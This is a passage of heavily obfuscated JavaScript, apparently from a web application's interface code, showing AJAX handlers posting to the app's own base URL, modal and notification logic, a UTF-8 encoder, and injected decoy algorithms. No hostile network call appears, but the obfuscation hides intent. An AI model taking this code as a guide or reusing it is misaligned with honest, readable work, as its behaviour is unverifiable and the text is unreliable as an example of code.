qYGDYU=this,j2CLJD;FvXU2dh(j2CLJD=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x458),[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x45d)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:function(qYGDYU){MbU_ni(qYGDYU)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(Eu3OYA){FvXU2dh(Eu3OYA[o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(Eu3OYA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(Eu3OYA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1];if(Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){if(o_PWk4(0x468)in HINtud){qYGDYU()}function qYGDYU(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0]}iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]})}else{FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x12b])](),Eu3OYA[g7qxukq[0x1d]]=MbU_ni(o_PWk4(0x46b)),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x16b])+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]?Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+o_PWk4(0x46d)+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x168])]():(Eu3OYA[g7qxukq[0x18]]=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x46f),{[g7qxukq[0x91]]:Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])]}),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x16a])](Eu3OYA[g7qxukq[0x18]]),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[MbU_ni(o_PWk4(0x472))]),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x16b])+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x168])]()),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x473)+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x16c])]())}})));return g7qxukq[0x37]})}}),j2CLJD[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x224])+o_PWk4(g7qxukq[0x16d])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x171]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x47b)+o_PWk4(0x47c)+o_PWk4(0x47d)),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a0]))[o_PWk4(g7qxukq[0x186])](qYGDYU[g7qxukq[0x0]]),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x251])+g7qxukq[0x14f]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x171]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(qYGDYU){if(o_PWk4(0x483)in HINtud){j2CLJD()}function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x86]]=function(j2CLJD,WVjrjW){var Eu3OYA=[],YcDJ5C;FvXU2dh(YcDJ5C=j2CLJD.length,j2CLJD.sort((j2CLJD,WVjrjW)=>j2CLJD-WVjrjW),qYGDYU[g7qxukq[0x1]](Eu3OYA,[],g7qxukq[0x0],YcDJ5C,j2CLJD,WVjrjW));return Eu3OYA},qYGDYU[g7qxukq[0x1]]=QPgEK4(function(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0xc],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x38]);if(j2CLJD[g7qxukq[0x35]]<g7qxukq[0x0])return;if(j2CLJD[g7qxukq[0x35]]===g7qxukq[0x0])return j2CLJD[g7qxukq[0x0]].push(j2CLJD[g7qxukq[0x1]]);for(j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x1e]];j2CLJD[g7qxukq[0x8]]<j2CLJD[g7qxukq[0xf]];j2CLJD[g7qxukq[0x8]]++){if(j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]>j2CLJD[g7qxukq[0x35]])break;if(j2CLJD[g7qxukq[0x8]]>j2CLJD[g7qxukq[0x1e]]&&j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]===j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]-g7qxukq[0x1]])continue;FvXU2dh(j2CLJD[g7qxukq[0xc]]=iRbleI(o_PWk4(g7qxukq[0x13b])).from(j2CLJD[g7qxukq[0x1]]),j2CLJD[g7qxukq[0xc]].push(j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]),qYGDYU[g7qxukq[0x1]](j2CLJD[g7qxukq[0x0]],j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0x8]]+g7qxukq[0x1],j2CLJD[g7qxukq[0xf]],j2CLJD[g7qxukq[0x1d]],j2CLJD[g7qxukq[0x35]]-j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]))}},g7qxukq[0xc]),iRbleI(o_PWk4(g7qxukq[0x147])).log(qYGDYU[-g7qxukq[0x86]]))}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]})}else{if(o_PWk4(0x486)in HINtud){Eu3OYA()}function Eu3OYA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x17a]]=QPgEK4(function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0xf],Eu3OYA[g7qxukq[0x97]]={});if(Eu3OYA[g7qxukq[0x1e]].length!==Eu3OYA[g7qxukq[0x0]].length+Eu3OYA[g7qxukq[0x1]].length)return g7qxukq[0x37];return j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],g7qxukq[0x0],g7qxukq[0x0],g7qxukq[0x0],Eu3OYA[g7qxukq[0x97]])},g7qxukq[0xf]),j2CLJD[g7qxukq[0x46]]=QPgEK4(function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x8],Eu3OYA[g7qxukq[0x8]]=g7qxukq[0x37]);if(Eu3OYA[g7qxukq[0x35]]>=Eu3OYA[g7qxukq[0x1e]].length)return g7qxukq[0x39];if(Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]]!==void 0x0)return Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]];if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x0]][Eu3OYA[g7qxukq[0xf]]]&&Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x1d]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x1d]],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])||j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]],Eu3OYA[g7qxukq[0x1d]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}else if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x0]][Eu3OYA[g7qxukq[0xf]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x1d]],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}else if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x1d]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]],Eu3OYA[g7qxukq[0x1d]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]]=Eu3OYA[g7qxukq[0x8]];return Eu3OYA[g7qxukq[0x8]]},g7qxukq[0x8]),iRbleI(o_PWk4(g7qxukq[0x147])).log(j2CLJD[g7qxukq[0x17a]]))}FvXU2dh(MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x488))))}})));return g7qxukq[0x37]}),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x489))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]());return g7qxukq[0x37]}))))}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25a])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ae])+o_PWk4(g7qxukq[0x1af])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x48d))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x48f),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[o_PWk4(g7qxukq[0x165])]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x490)+o_PWk4(0x491)+g7qxukq[0x185])[o_PWk4(g7qxukq[0x186])](WVjrjW),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x492)+o_PWk4(0x493)+o_PWk4(g7qxukq[0x1a1]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(o_PWk4(0x495)in HINtud){qYGDYU()}function qYGDYU(){QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],QPgEK4(gyJewBw),QPgEK4(SkMRDA),QPgEK4(MbU_ni),QPgEK4(YcDJ5C,g7qxukq[0x1e]),QPgEK4(Eu3OYA),QPgEK4(qYGDYU),WVjrjW[g7qxukq[0x1c]]=iRbleI(o_PWk4(0x496)+g7qxukq[0x187]).fromCharCode);function qYGDYU(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x1]]=[],WVjrjW[-g7qxukq[0x188]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa3]]=WVjrjW[g7qxukq[0x0]].length,WVjrjW[g7qxukq[0x1d]]=void 0x0,WVjrjW[g7qxukq[0x35]]=void 0x0);while(WVjrjW[-g7qxukq[0x188]]<WVjrjW[-g7qxukq[0xa3]]){FvXU2dh(WVjrjW[g7qxukq[0x1d]]=WVjrjW[g7qxukq[0x0]].charCodeAt(WVjrjW[-g7qxukq[0x188]]++),WVjrjW[g7qxukq[0x1d]]>=g7qxukq[0x44]&&WVjrjW[g7qxukq[0x1d]]<=g7qxukq[0x141]&&WVjrjW[-g7qxukq[0x188]]<WVjrjW[-g7qxukq[0xa3]]?(WVjrjW[g7qxukq[0x35]]=WVjrjW[g7qxukq[0x0]].charCodeAt(WVjrjW[-g7qxukq[0x188]]++),(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x189])==g7qxukq[0x45]?WVjrjW[g7qxukq[0x1]].push(((WVjrjW[g7qxukq[0x1d]]&g7qxukq[0x41])<<g7qxukq[0x43])+(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x41])+g7qxukq[0x42]):(WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x1d]]),WVjrjW[-g7qxukq[0x188]]--)):WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x1d]]))}return WVjrjW[g7qxukq[0x1]]}function j2CLJD(qYGDYU){var j2CLJD=qYGDYU.length,Eu3OYA,YcDJ5C,MbU_ni;FvXU2dh(Eu3OYA=-g7qxukq[0x1],YcDJ5C=void 0x0,MbU_ni=\"\");while(++Eu3OYA<j2CLJD){YcDJ5C=qYGDYU[Eu3OYA];if(YcDJ5C>g7qxukq[0x144]){FvXU2dh(YcDJ5C-=g7qxukq[0x42],MbU_ni+=WVjrjW[g7qxukq[0x1c]](YcDJ5C>>>g7qxukq[0x43]&g7qxukq[0x41]|g7qxukq[0x44]),YcDJ5C=g7qxukq[0x45]|YcDJ5C&g7qxukq[0x41])}MbU_ni+=WVjrjW[g7qxukq[0x1c]](YcDJ5C)}return MbU_ni}function Eu3OYA(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]]>=g7qxukq[0x44]&&WVjrjW[g7qxukq[0x0]]<=g7qxukq[0x142]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x497)+WVjrjW[g7qxukq[0x0]].toString(g7qxukq[0x13a]).toUpperCase()+o_PWk4(0x498))}}function YcDJ5C(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e];return WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>qYGDYU[g7qxukq[0x1]]&g7qxukq[0xb]|g7qxukq[0x2c])}function MbU_ni(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18b])==g7qxukq[0x0]){return WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]])}qYGDYU[g7qxukq[0x28]]=\"\";if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18c])==g7qxukq[0x0]){qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0xc]&g7qxukq[0x32]|g7qxukq[0x4a])}else if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18d])==g7qxukq[0x0]){FvXU2dh(Eu3OYA(qYGDYU[g7qxukq[0x0]]),qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0xe]&g7qxukq[0x4b]|g7qxukq[0x4c]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xc]))}else if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18e])==g7qxukq[0x0]){FvXU2dh(qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0x4d]&g7qxukq[0x8]|g7qxukq[0x4e]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xe]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xc]))}qYGDYU[g7qxukq[0x28]]+=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]&g7qxukq[0xb]|g7qxukq[0x2c]);return qYGDYU[g7qxukq[0x28]]}function SkMRDA(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x18f]]=qYGDYU(WVjrjW[g7qxukq[0x0]]),WVjrjW[g7qxukq[0x1e]]=WVjrjW[-g7qxukq[0x18f]].length,WVjrjW[g7qxukq[0x12]]=-g7qxukq[0x1],WVjrjW[g7qxukq[0x1d]]=void 0x0,WVjrjW[g7qxukq[0x13a]]=\"\");while(++WVjrjW[g7qxukq[0x12]]<WVjrjW[g7qxukq[0x1e]]){FvXU2dh(WVjrjW[g7qxukq[0x1d]]=WVjrjW[-g7qxukq[0x18f]][WVjrjW[g7qxukq[0x12]]],WVjrjW[g7qxukq[0x13a]]+=MbU_ni(WVjrjW[g7qxukq[0x1d]]))}return WVjrjW[g7qxukq[0x13a]]}function EPLIahr(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0];if(WVjrjW[g7qxukq[0x1e]]>=WVjrjW[g7qxukq[0xf]]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x499))}FvXU2dh(qYGDYU[g7qxukq[0x190]]=WVjrjW[-g7qxukq[0x191]][WVjrjW[g7qxukq[0x1e]]]&g7qxukq[0x3],WVjrjW[g7qxukq[0x1e]]++);if((qYGDYU[g7qxukq[0x190]]&g7qxukq[0x4a])==g7qxukq[0x2c]){return qYGDYU[g7qxukq[0x190]]&g7qxukq[0xb]}throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}function QT8eWeC(){var qYGDYU,j2CLJD,YcDJ5C,MbU_ni,SkMRDA;FvXU2dh(j2CLJD=void 0x0,YcDJ5C=void 0x0,MbU_ni=void 0x0,SkMRDA=void 0x0);if(WVjrjW[g7qxukq[0x1e]]>WVjrjW[g7qxukq[0xf]]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x49b)+o_PWk4(0x49c)+o_PWk4(0x49d))}if(WVjrjW[g7qxukq[0x1e]]==WVjrjW[g7qxukq[0xf]]){return g7qxukq[0x37]}FvXU2dh(qYGDYU=WVjrjW[-g7qxukq[0x191]][WVjrjW[g7qxukq[0x1e]]]&g7qxukq[0x3],WVjrjW[g7qxukq[0x1e]]++);if((qYGDYU&g7qxukq[0x2c])==g7qxukq[0x0]){return qYGDYU}if((qYGDYU&g7qxukq[0x4c])==g7qxukq[0x4a]){FvXU2dh(j2CLJD=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x32])<<g7qxukq[0xc]|j2CLJD);if(SkMRDA>=g7qxukq[0x2c]){return SkMRDA}else{throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}}if((qYGDYU&g7qxukq[0x4e])==g7qxukq[0x4c]){FvXU2dh(j2CLJD=EPLIahr(),YcDJ5C=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x4b])<<g7qxukq[0xe]|j2CLJD<<g7qxukq[0xc]|YcDJ5C);if(SkMRDA>=g7qxukq[0x193]){Eu3OYA(SkMRDA);return SkMRDA}else{throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}}if((qYGDYU&g7qxukq[0x57])==g7qxukq[0x4e]){FvXU2dh(j2CLJD=EPLIahr(),YcDJ5C=EPLIahr(),MbU_ni=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x8])<<g7qxukq[0x4d]|j2CLJD<<g7qxukq[0xe]|YcDJ5C<<g7qxukq[0xc]|MbU_ni);if(SkMRDA>=g7qxukq[0x42]&&SkMRDA<=g7qxukq[0x194]){return SkMRDA}}throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x49e))}FvXU2dh(WVjrjW[-g7qxukq[0x191]]=void 0x0,WVjrjW[g7qxukq[0xf]]=void 0x0,WVjrjW[g7qxukq[0x1e]]=void 0x0);function gyJewBw(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x191]]=qYGDYU(Eu3OYA[g7qxukq[0x0]]),WVjrjW[g7qxukq[0xf]]=WVjrjW[-g7qxukq[0x191]].length,WVjrjW[g7qxukq[0x1e]]=g7qxukq[0x0],Eu3OYA[-g7qxukq[0x195]]=[],Eu3OYA[g7qxukq[0x196]]=void 0x0);while((Eu3OYA[g7qxukq[0x196]]=QT8eWeC())!==g7qxukq[0x37])Eu3OYA[-g7qxukq[0x195]].push(Eu3OYA[g7qxukq[0x196]]);return j2CLJD(Eu3OYA[-g7qxukq[0x195]])}FvXU2dh(WVjrjW[g7qxukq[0x0]].version=o_PWk4(0x49f),WVjrjW[g7qxukq[0x0]].encode=SkMRDA,WVjrjW[g7qxukq[0x0]].decode=gyJewBw)})(ZzQIkK[\"L7T_y2\"]===o_PWk4(g7qxukq[0x1c5])?this.utf8={}:ZzQIkK[\"GlFHSyX\"])}FvXU2dh(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0